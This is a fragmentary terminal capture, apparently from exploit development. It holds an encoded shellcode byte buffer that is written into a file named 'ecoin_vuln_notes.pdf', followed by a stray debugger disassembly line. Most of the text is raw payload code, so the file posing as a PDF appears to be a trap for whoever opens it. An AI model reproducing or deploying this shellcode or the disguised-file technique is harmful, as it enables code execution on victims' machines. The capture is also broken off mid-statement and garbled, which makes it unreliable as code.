 Terminal
buf += "\xd9\xf6\xbb\x01\x7a\xdc\x6c\xd9\x74\x24\xf4\x58\x2b"
buf += "\xc9\xb1\x12\x31\x58\x17\x83\xe8\xfc\x03\x59\x69\x3e"
buf += "\x99\x68\x56\x49\x81\xd9\x2b\xe5\x2c\xdf\x22\xe8\x01"
buf += "\xb9\xf9\x6b\xf2\x1c\xb2\x53\x38\x1e\xfb\xd2\x3b\x76"
buf += "\x3c\x8c\xd2\xe1\xd4\xcf\x2a\xfc\x79\x59\xcb\x4e\xe7"
buf += "\x09\x5d\xfd\x5b\xaa\xd4\xe0\x51\x2d\xb4\x8a\x07\x01"
buf += "\x4a\x22\xb0\x72\x83\xd0\x29\x04\x38\x46\xf9\x9f\x5e"
buf += "\xd6\xf6\x52\x20"
file = open('ecoin_vuln_notes.pdf','wb')
file.write
~
Terminal
~
ascii_print_with_offset+572>: movzx edx,BYTE PTR [rbx])
~
~
~